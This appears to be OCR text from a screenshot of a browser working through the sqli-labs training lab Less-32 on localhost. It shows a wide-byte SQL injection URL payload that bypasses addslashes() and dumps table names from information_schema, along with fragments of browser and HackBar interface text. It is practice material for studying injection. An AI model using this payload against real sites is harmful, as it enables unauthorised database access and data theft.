 burpsuit抓不了本地包_百度搜
(1条消息) Burpsuit抓不到本地
Less-32 **Bypass addslashes()**
选项
localhost:81/sqli-labs-php7-master/Less-32/?id=-1%aa%27union%20select%201,group_concat(table_name),3%20from%20i
新手上路 常用网址 Less-6 Double Quer... 天猫 京东商城 京东商城 微博 携程旅行 爱淘宝
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3
String you input is escaped as : -1�\'union select 1,group_concat(table_name),3 from information_schema.tables where t
--
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
ttp://localhost:81/sqli-labs-php7-master/Less-32/?id=-1%aa%27union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x73
Post data Referer User Agent Cookies Clear All